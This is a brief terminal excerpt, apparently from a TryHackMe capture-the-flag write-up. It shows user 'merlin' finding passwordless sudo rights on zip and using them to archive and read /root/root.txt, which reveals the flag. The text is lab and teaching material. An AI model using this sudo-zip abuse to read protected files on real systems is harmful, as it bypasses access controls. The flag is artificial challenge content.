 merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ sudo /usr/bin/zip root.zip /root/root.txt
updating: root/root.txt (stored 0%)
merlin@ubuntu:~$ unzip -c root.zip
Archive:  root.zip
 extracting: root/root.txt
THM{Z1P_1S_FAKE}